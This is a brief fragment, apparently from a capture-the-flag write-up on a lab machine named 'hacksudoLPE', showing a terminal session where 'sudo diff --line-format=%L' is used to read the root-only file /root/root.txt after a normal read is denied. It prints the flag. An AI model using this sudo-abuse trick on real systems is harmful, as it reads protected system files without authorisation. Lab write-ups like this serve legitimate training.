 diff: /root/root.txt: Permission denied
user15@hacksudoLPE:~$ sudo diff --line-format=%L /dev/null /root/root.txt
viluhacker
user15@hacksudoLPE:~$